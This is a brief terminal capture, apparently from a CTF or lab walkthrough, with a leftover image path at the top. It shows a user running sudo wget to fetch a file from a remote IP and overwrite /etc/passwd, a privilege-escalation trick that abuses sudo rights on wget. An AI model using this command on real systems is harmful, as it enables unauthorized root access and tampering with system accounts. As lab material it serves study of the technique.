 jessie@CorpOne:~$ sudo wget 10.6.0.242/passwd -O /etc/passwd
--2022-11-12 17:23:40--  http://10.6.0.242/passwd
Connecting to 10.6.0.242:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2358 (2,3K) [application/octet-stream]
Saving to: ‘/etc/passwd’
/etc/passwd                100%[=====================================>]   2,30K  --.-KB/s    in 0s
2022-11-12 17:23:40 (161 MB/s) - ‘/etc/passwd’ saved [2358/2358]
jessie@CorpOne:~$